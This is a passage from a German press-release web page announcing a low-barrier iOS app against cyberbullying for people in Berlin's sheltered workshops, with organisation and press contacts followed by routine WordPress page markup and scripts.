Download zur Verfügung. Eine Android-Version sowie begleitende Unterrichtsmaterialien für Bildungsveranstaltungen werden zeitnah folgen.</p><p>Link zum App Store: https://apps.apple.com/de/app/cyber-mobbing-leichte-hilfe/id1665565331</p><p>Über klicksafe</p><p>Die EU-Initiative klicksafe hat zum Ziel, die Online-Kompetenz der Menschen zu fördern und sie mit vielfältigen Angeboten beim kompetenten und kritischen Umgang mit dem Internet zu unterstützen. Die EU-Initiative ist politisch und wirtschaftlich unabhängig. Sie wird in Deutschland koordiniert von der Medienanstalt Rheinland-Pfalz und gemeinsam mit der Landesanstalt für Medien NRW umgesetzt.</p><p>In der Landesarbeitsgemeinschaft der Werkstätten für behinderte Menschen (LAG WfbM Berlin) arbeiten die 16 Werkstätten in Berlin zusammen. Sie bieten rund 10.000 Menschen Teilhabe am Arbeitsleben und berufliche Bildung. Sie ermöglichen berufliche Karrierewege je nach individuellen Möglichkeiten und gewünschter Perspektive &#8211; in Werkstätten, auf betriebsintegrierten Arbeitsplätzen oder im Budget für Ausbildung und im Budget für Arbeit.</p><p>Seit 2019 gibt es in der LAG WfbM Berlin eine Fachberatungsstelle Gewaltprävention. Ziel ist die Förderung der Persönlichkeitsrechte und Sensibilisierung für Grenzverletzungen. In diesem Kontext wurden Bildungsangebote zum Thema Cyber Mobbing für die Werkstattbeschäftigten entwickelt.</p><p>Firmenkontakt<br /> LAG WfbM Berlin<br /> Bettina Neuhaus<br /> Schönhauser Allee 175<br /> 10119 Berlin<br /> 030 484 95 82-20<br /> 030 484 95 82-28<br /> https://wfbm-berlin.de/aktuelles/</p><p>Pressekontakt<br /> forvision<br /> Anke Piontek<br /> Lindenstraße 14<br /> 50674 Köln<br /> 0221-92 42 81 40<br /> http://www.forvision.de/de/</p><div class="tptn_counter" id="tptn_counter_470690">(Visited 25 times, 1 visits today)</div></div><div class="clear"></div><ul id="tags_simple"><li><a href="https://www.pr-neuigkeiten.de/tag/app/" rel="tag">"; "App</a></li><li><a href="https://www.pr-neuigkeiten.de/tag/cyber/" rel="tag">Cyber</a></li><li><a href="https://www.pr-neuigkeiten.de/tag/inklusion/" rel="tag">Inklusion</a></li><li><a href="https://www.pr-neuigkeiten.de/tag/mobbing/" rel="tag">Mobbing</a></li></ul><div class="clear"></div><div> Original erstellt f&uuml;r www.hasselwander.co.uk</div><div id="banner_single_728"></div><div class="clear"></div><div id="navigation_images"><div class="alignleft"> <a href="https://www.pr-neuigkeiten.de/aufbewahrung-von-formeller-kleidung/"><div class="prev_title_icon"></div> </a><div class="prev_link_title"> &laquo; <a href="https://www.pr-neuigkeiten.de/aufbewahrung-von-formeller-kleidung/" rel="prev">Aufbewahrung von formeller Kleidung</a></div></div><div class="alignright"> <a href="https://www.pr-neuigkeiten.de/idwell-verdoppelt-umsatz-und-betreut-mehr-als-12-millionen-wohnungen/"><div class="next_title_icon"></div> </a><div class="next_link_title"> <a href="https://www.pr-neuigkeiten.de/idwell-verdoppelt-umsatz-und-betreut-mehr-als-12-millionen-wohnungen/" rel="next">iDWELL verdoppelt Umsatz und betreut mehr als 1,2 Millionen Wohnungen</a> &raquo;</div></div></div><div class="clear"></div><div class="clear"></div><div id="comments"> <!-- You can start editing here. --><div id="respond" class="comment-respond"><h3 id="reply-title" class="comment-reply-title">Schreibe einen Kommentar <small><a rel="nofollow" id="cancel-comment-reply-link" href="//out-now-erste-barrierearme-app-gegen-cyber-mobbing/#respond" style="display:none;">Antwort abbrechen</a></small></h3><form action="https://www.pr-neuigkeiten.de/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Deine E-Mail-Adresse wird nicht veröffentlicht.</span> <span class="required-field-message">Erforderliche Felder sind mit <span class="required">*</span> markiert</span></p><p class="comment-form-comment"><label for="comment">Kommentar <span class="required">*</span></label><textarea autocomplete="new-password"  id="dd02b0b5fa"  name="dd02b0b5fa"   cols="45" rows="8" maxlength="65525" required="required"></textarea><textarea id="comment" aria-label="hp-comment" aria-hidden="true" name="comment" autocomplete="new-password" style="padding:0 !important;clip:rect(1px, 1px, 1px, 1px) !important;position:absolute !important;white-space:nowrap !important;height:1px !important;width:1px !important;overflow:hidden !important;" tabindex="-1"></textarea><script data-noptimize>document.getElementById("comment").setAttribute( "id", "a1a9117f8534ce9944b88ec606f75421" );document.getElementById("dd02b0b5fa").setAttribute( "id", "comment" );</script></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required="required" /></p><p class="comment-form-email"><label for="email">E-Mail <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required="required" /></p><p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" autocomplete="url" /></p><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Kommentar abschicken" /> <input type='hidden' name='comment_post_ID' value='470690' id='comment_post_ID' /> <input type='hidden' name='comment_parent' id='comment_parent' value='0' /></p></form></div><!-- #respond --></div><div class="clear"></div></div></div><div id="sidebar-right"><div class="right-widget" id="search-2"><form class="search" method="get" action="https://www.pr-neuigkeiten.de/"> <input type="text" name="s" id="s" placeholder="Suchbegriff" /></form></div><div class="right-widget" id="recent-posts-2"><div class="right-heading"><h3>Neueste Beiträge</h3><span></span></div><div class="clear"></div><ul><li> <a href="https://www.pr-neuigkeiten.de/entschleunigen-am-wasser-warum-ein-urlaub-an-der-elbe-pure-erholung-verspricht/">Entschleunigen am Wasser: Warum ein Urlaub an der Elbe pure Erholung verspricht</a></li><li> <a href="https://www.pr-neuigkeiten.de/fermentierte-pflanzenstoffe-wie-auranatura-das-immunsystem-natuerlich-unterstuetzt/">Fermentierte Pflanzenstoffe: Wie AuraNatura® das Immunsystem natürlich unterstützt</a></li><li> <a href="https://www.pr-neuigkeiten.de/media-exklusiv-zeigt-wie-internationale-muenzpraegungen-den-weg-zum-mauerfall-dokumentieren/">Media Exklusiv zeigt, wie internationale Münzprägungen den Weg zum Mauerfall dokumentieren</a></li><li> <a href="https://www.pr-neuigkeiten.de/wie-linkedin-zur-langfristigen-quelle-fuer-neukunden-wird-zwischen-reichweite-und-beziehung/">Wie LinkedIn zur langfristigen Quelle für Neukunden wird: zwischen Reichweite und Beziehung</a></li><li> <a href="https://www.pr-neuigkeiten.de/fruehling-im-wellnesshotel-vitalquelle-in-schruns-vorarlberg/">Frühling im Wellnesshotel Vitalquelle in Schruns / Vorarlberg</a></li></ul></div><div class="right-widget" id="categories-2"><div class="right-heading"><h3>Kategorien</h3><span></span></div><div class="clear"></div><ul><li class="cat-item cat-item-1"><a href="https://www.pr-neuigkeiten.de/category/allgemein/">Allgemein</a></li><li class="cat-item cat-item-814"><a href="https://www.pr-neuigkeiten.de/category/auto-verkehr/">Auto, Verkehr</a></li><li class="cat-item cat-item-816"><a href="https://www.pr-neuigkeiten.de/category/bildungkarriereschulungen/">Bildung, Karriere, Schulungen</a></li><li class="cat-item cat-item-817"><a href="https://www.pr-neuigkeiten.de/category/computerinformationtelekommunikation/">Computer, Information, Telekommunikation</a></li><li class="cat-item cat-item-836"><a href="https://www.pr-neuigkeiten.de/category/elektroelektronik/">Elektro, Elektronik</a></li><li class="cat-item cat-item-839"><a href="https://www.pr-neuigkeiten.de/category/essen-trinken/">Essen, Trinken</a></li><li class="cat-item cat-item-838"><a href="https://www.pr-neuigkeiten.de/category/familiekinderzuhause/">Familie, Kinder, Zuhause</a></li><li class="cat-item cat-item-834"><a href="https://www.pr-neuigkeiten.de/category/freizeitbuntesvermischtes/">Freizeit, Buntes, Vermischtes</a></li><li class="cat-item cat-item-815"><a href="https://www.pr-neuigkeiten.de/category/gartenbauenwohnen/">Garten, Bauen, Wohnen</a></li><li class="cat-item cat-item-819"><a href="https://www.pr-neuigkeiten.de/category/handeldienstleistungen/">Handel, Dienstleistungen</a></li><li class="cat-item cat-item-818"><a href="https://www.pr-neuigkeiten.de/category/immobilien/">Immobilien</a></li><li class="cat-item cat-item-831"><a href="https://www.pr-neuigkeiten.de/category/internetecommerce/">Internet, Ecommerce</a></li><li class="cat-item cat-item-830"><a href="https://www.pr-neuigkeiten.de/category/it-newmediasoftware/">IT, NewMedia, Software</a></li><li class="cat-item cat-item-820"><a href="https://www.pr-neuigkeiten.de/category/kunstkultur/">Kunst, Kultur</a></li><li class="cat-item cat-item-832"><a href="https://www.pr-neuigkeiten.de/category/logistiktransport/">Logistik, Transport</a></li><li class="cat-item cat-item-837"><a href="https://www.pr-neuigkeiten.de/category/maschinenbau/">Maschinenbau</a></li><li class="cat-item cat-item-821"><a href="https://www.pr-neuigkeiten.de/category/medienkommunikation/">Medien, Kommunikation</a></li><li class="cat-item cat-item-822"><a href="https://www.pr-neuigkeiten.de/category/medizingesundheitwellness/">Medizin, Gesundheit, Wellness</a></li><li class="cat-item cat-item-829"><a href="https://www.pr-neuigkeiten.de/category/modetrendslifestyle/">Mode, Trends, Lifestyle</a></li><li class="cat-item cat-item-823"><a href="https://www.pr-neuigkeiten.de/category/politikrechtgesellschaft/">Politik, Recht, Gesellschaft</a></li><li class="cat-item cat-item-825"><a href="https://www.pr-neuigkeiten.de/category/sportevents/">Sport, Events</a></li><li class="cat-item cat-item-826"><a href="https://www.pr-neuigkeiten.de/category/tourismusreisen/">Tourismus, Reisen</a></li><li class="cat-item cat-item-827"><a href="https://www.pr-neuigkeiten.de/category/umweltenergie/">Umwelt, Energie</a></li><li class="cat-item cat-item-828"><a href="https://www.pr-neuigkeiten.de/category/unternehmenwirtschaftfinanzen/">Unternehmen, Wirtschaft, Finanzen</a></li><li class="cat-item cat-item-109217"><a href="https://www.pr-neuigkeiten.de/category/veranstaltungen-termine/">Veranstaltungen, Termine</a></li><li class="cat-item cat-item-835"><a href="https://www.pr-neuigkeiten.de/category/vereineverbande/">Vereine, Verbände</a></li><li class="cat-item cat-item-824"><a href="https://www.pr-neuigkeiten.de/category/wissenschaftforschungtechnik/">Wissenschaft, Forschung, Technik</a></li></ul></div><div class="right-widget" id="text-2"><div class="right-heading"><h3>Anzeige</h3><span></span></div><div class="clear"></div><div class="textwidget"><p><!-- BEGIN PARTNER PROGRAM - DO NOT CHANGE THE PARAMETERS OF THE HYPERLINK --><br /> <script type="text/javascript" src="http://banners.webmasterplan.com/view.asp?ref=435478&#038;js=1&#038;site=16307&#038;b=25&#038;target=_blank&#038;title=Gelbe+Seiten+-+bekannteste+Branchensuche" ></script><noscript><a href="http://partners.webmasterplan.com/click.asp?ref=435478&#038;site=16307&#038;type=b25&#038;bnb=25" target="_blank"><br /> <img loading="lazy" decoding="async" src="http://banners.webmasterplan.com/view.asp?ref=435478&#038;site=16307&#038;b=25" border="0" title="Gelbe Seiten - bekannteste Branchensuche" alt="Gelbe Seiten - bekannteste Branchensuche" width="250" height="250" /></a></noscript><br /> <!-- END PARTNER PROGRAM --></p></div></div></div></div><div class="clear"></div></div><div class="clear"></div><div id="footer_box"><div class="inner"><div id="sidebar-footer"> <script type="text/javascript">jQuery(document).ready(function($){  
$("#sidebar-footer").gridalicious({
selector: '.footer-widget',
width: 300,
gutter: 0,
animate: false
});
});</script> <div id="banner_footer_728"></div><div class="footer-widget" id="nav_menu-2"><div class="menu-footer-container"><ul id="menu-footer" class="menu"><li id="menu-item-284148" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-284148"><a href="https://www.pr-neuigkeiten.de/impressum/">Impressum</a></li><li id="menu-item-284147" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-284147"><a href="https://www.pr-neuigkeiten.de/datenschutz/">Datenschutz</a></li><li id="menu-item-286994" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-286994"><a href="https://www.pr-neuigkeiten.de/kontakt-aufnehmen/">Kontakt aufnehmen</a></li></ul></div></div></div></div></div><div class="clear"></div><div id="footer_bottom"><div id="credit"> &copy; 	  Copyright by Hasselwander-PR 2011+2012-2025 <a href="https://www.pr-neuigkeiten.de" title="HASSELWANDER-PR-NEUIGKEITEN">HASSELWANDER-PR-NEUIGKEITEN</a>.</div></div> <script type="text/javascript">jQuery(document).ready(function($){
$('#left_side, #home_content, #sidebar-right, #content, #single_content, #sidebar-left').theiaStickySidebar({
	additionalMarginTop: 20,
	additionalMarginBottom: 20
});
});</script> <script type="text/javascript">jQuery(document).ready(function($){

	var $ele = $('#oz-scroll');
    $(window).scroll(function() {
        $(this).scrollTop() >= 200 ? $ele.show(10).animate({ right : '15px' }, 10) : $ele.animate({ right : '-80px' }, 10);
    });
    $ele.click(function(e) {
        e.preventDefault();
        $('html,body').animate({
            scrollTop: 0
        }, 600);
    });

});</script> <a id="oz-scroll" class="style1 tip" title="Go top" href="#"></a></div> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/hasselwander/*","/wp-content/themes/elitenews/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <!-- Freesoul Deactivate Plugins has disabled 0 plugins on this page. --> <script type="text/javascript">jQuery(function($) {
                    function equalHeight(group) {
                        tallest = 0;
                        group.each(function() {
                            thisHeight = $(this).height();
                            if(thisHeight > tallest) {
                                tallest = thisHeight;
                            }
                        });
                        group.height(tallest);
                    }

                    equalHeight($(".dg-grid-shortcode .dg_grid-shortcode-col"));

                    $(window).resize(function() {
                        equalHeight($(".dg-grid-shortcode .dg_grid-shortcode-col"));
                    });
                });</script> <script defer referrerpolicy="unsafe-url" src="https://tracker.free-web-analytics.com/tracker/tracker.js"></script><div id="flags" style="display:none" class="size18"><ul id="sortable" class="ui-sortable"><li id="Dutch"><a href="#" title="Dutch" class="nturl notranslate nl flag Dutch"></a></li><li id="English"><a href="#" title="English" class="nturl notranslate en flag English"></a></li><li id="French"><a href="#" title="French" class="nturl notranslate fr flag French"></a></li><li id="Spanish"><a href="#" title="Spanish" class="nturl notranslate es flag Spanish"></a></li></ul></div><div id='glt-footer'><div id="google_language_translator" class="default-language-de"></div></div><script>function GoogleLanguageTranslatorInit() { new google.translate.TranslateElement({pageLanguage: 'de', includedLanguages:'nl,en,fr,es', layout: google.translate.TranslateElement.InlineLayout.HORIZONTAL, autoDisplay: false}, 'google_language_translator');}</script> <script>// List of Themes, Classes and Regular expressions
		var template_name = 'elitenews';
		switch(template_name) {
			case 'twentyeleven' :
					var classes = ['entry-meta'];
					var regex = ' by <a(.*?)\/a>;<span class="sep"> by <\/span>';
					break;
			case 'twentyten' :
					var classes = ['entry-meta'];
					var regex = ' by <a(.*?)\/a>;<span class="meta-sep">by<\/span>';
					break;
			case 'object' :
					var classes = ['post-details', 'post'];
					var regex = ' by <span(.*?)\/span>;<p class="post-details">by';
					break;
			case 'theme-revenge' :
					var classes = ['post-entry-meta'];
					var regex = 'By <a(.*?)\/a> on';
					break;
			case 'Magnificent' :
					var classes = ['meta-info'];
					var regex = '<span>by<\/span> <a(.*?)\/a>;Posted by <a(.*?)\/a> on ';
					break;
			case 'wp-clearphoto' :
					var classes = ['meta'];
					var regex = '\\|\\s*<\/span>\\s*<span class="meta-author">\\s*<a(.*?)\/a>';
					break;
			case 'wp-clearphoto1' :
					var classes = ['meta'];
					var regex = '\\|\\s*<\/span>\\s*<span class="meta-author">\\s*<a(.*?)\/a>';
					break;
			default:
					var classes = ['entry-meta'];
					var regex = ' by <a(.*?)\/a>;<span class="sep"> by <\/span>; <span class="meta-sep">by<\/span>;<span class="meta-sep"> by <\/span>';
		}
				if (typeof classes[0] !== 'undefined' && classes[0] !== null) {
				for(var i = 0; i < classes.length; i++) {
					var elements = document.querySelectorAll('.'+classes[i]);
					for (var j = 0; j < elements.length; j++) {
						var regex_array = regex.split(";");
						for(var k = 0; k < regex_array.length; k++) {
							 if (elements[j].innerHTML.match(new RegExp(regex_array[k], "i"))) {
								 var replaced_txt = elements[j].innerHTML.replace(new RegExp(regex_array[k], "i"), '');
								 elements[j].innerHTML = replaced_txt;
							 }
						}
					}			
				}
			}</script> <script type="text/javascript" src="https://www.pr-neuigkeiten.de/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script> <script type="text/javascript" src="https://www.pr-neuigkeiten.de/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script> <script type="text/javascript" id="wp-i18n-js-after">/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */</script> <script type="text/javascript" id="contact-form-7-js-translations">/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-10-26 03:28:49+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"de"},"This contact form is placed in the wrong place.":["Dieses Kontaktformular wurde an der falschen Stelle platziert."],"Error:":["Fehler:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */</script> <script type="text/javascript" id="contact-form-7-js-before">/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.pr-neuigkeiten.de\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */</script> <script type="text/javascript" src="//translate.google.com/translate_a/element.js?cb=GoogleLanguageTranslatorInit" id="scripts-google-js"></script> <script type="text/javascript" src="https://www.pr-neuigkeiten.de/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script> <script type="text/javascript" id="wp-a11y-js-translations">/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-12-14 04:43:15+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"de"},"Notifications":["Benachrichtigungen"]}},"comment":{"reference":"wp-includes\/js\/dist\/a11y.js"}} );
//# sourceURL=wp-a11y-js-translations
/* ]]> */</script> <script type="text/javascript" src="https://www.pr-neuigkeiten.de/wp-includes/js/dist/a11y.min.js?ver=cb460b4676c94bd228ed" id="wp-a11y-js"></script> <script type="text/javascript" id="SearchAutocomplete-js-extra">/* <![CDATA[ */
var SearchAutocomplete = {"ajaxurl":"https://www.pr-neuigkeiten.de/wp-admin/admin-ajax.php","fieldName":"[id=\"super_s\"]","minLength":"3","delay":"500","autoFocus":"false"};
//# sourceURL=SearchAutocomplete-js-extra
/* ]]> */</script> <script type="text/javascript" id="theme-my-login-js-extra">/* <![CDATA[ */
var themeMyLogin = {"action":"","errors":[]};
//# sourceURL=theme-my-login-js-extra
/* ]]> */</script> <script type="text/javascript" id="ta_main_js-js-extra">/* <![CDATA[ */
var thirsty_global_vars = {"home_url":"//www.pr-neuigkeiten.de","ajax_url":"https://www.pr-neuigkeiten.de/wp-admin/admin-ajax.php","link_fixer_enabled":"yes","link_prefix":"recommends","link_prefixes":["recommends"],"post_id":"470690","enable_record_stats":"yes","enable_js_redirect":"yes","disable_thirstylink_class":""};
//# sourceURL=ta_main_js-js-extra
/* ]]> */</script> <script type="text/javascript" id="tptn_tracker-js-extra">/* <![CDATA[ */
var ajax_tptn_tracker = {"ajax_url":"https://www.pr-neuigkeiten.de/","top_ten_id":"470690","top_ten_blog_id":"1","activate_counter":"11","top_ten_debug":"0","tptn_rnd":"945844214"};
//# sourceURL=tptn_tracker-js-extra
/* ]]> */</script> <script type="text/javascript" id="wd-asl-ajaxsearchlite-js-before">/* <![CDATA[ */
window.ASL = typeof window.ASL !== 'undefined' ? window.ASL : {}; window.ASL.wp_rocket_exception = "DOMContentLoaded"; window.ASL.ajaxurl = "https:\/\/www.pr-neuigkeiten.de\/wp-admin\/admin-ajax.php"; window.ASL.backend_ajaxurl = "https:\/\/www.pr-neuigkeiten.de\/wp-admin\/admin-ajax.php"; window.ASL.asl_url = "https:\/\/www.pr-neuigkeiten.de\/wp-content\/plugins\/ajax-search-lite\/"; window.ASL.detect_ajax = 1; window.ASL.media_query = 4780; window.ASL.version = 4780; window.ASL.pageHTML = ""; window.ASL.additional_scripts = []; window.ASL.script_async_load = false; window.ASL.init_only_in_viewport = true; window.ASL.font_url = "https:\/\/www.pr-neuigkeiten.de\/wp-content\/plugins\/ajax-search-lite\/css\/fonts\/icons2.woff2"; window.ASL.highlight = {"enabled":false,"data":[]}; window.ASL.analytics = {"method":0,"tracking_id":"","string":"?ajax_search={asl_term}","event":{"focus":{"active":true,"action":"focus","category":"ASL","label":"Input focus","value":"1"},"search_start":{"active":false,"action":"search_start","category":"ASL","label":"Phrase: {phrase}","value":"1"},"search_end":{"active":true,"action":"search_end","category":"ASL","label":"{phrase} | {results_count}","value":"1"},"magnifier":{"active":true,"action":"magnifier","category":"ASL","label":"Magnifier clicked","value":"1"},"return":{"active":true,"action":"return","category":"ASL","label":"Return button pressed","value":"1"},"facet_change":{"active":false,"action":"facet_change","category":"ASL","label":"{option_label} | {option_value}","value":"1"},"result_click":{"active":true,"action":"result_click","category":"ASL","label":"{result_title} | {result_url}","value":"1"}}};
//# sourceURL=wd-asl-ajaxsearchlite-js-before
/* ]]> */</script> <script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6Lezv_YSAAAAAEUgZmj7GnJV7nYABdH0NRPWpOEE&amp;ver=3.0" id="google-recaptcha-js"></script> <script type="text/javascript" src="https://www.pr-neuigkeiten.de/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script> <script type="text/javascript" id="wpcf7-recaptcha-js-before">/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6Lezv_YSAAAAAEUgZmj7GnJV7nYABdH0NRPWpOEE",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
//# sourceURL=wpcf7-recaptcha-js-before
/* ]]> */</script> <script id="wp-emoji-settings" type="application/json">{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.pr-neuigkeiten.de/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}</script> <script type="module">/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.pr-neuigkeiten.de/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */</script> <script defer src="https://www.pr-neuigkeiten.de/wp-content/cache/autoptimize/js/autoptimize_71755b10069a6eaf3544fbccccdcd971.js"></script></body></html>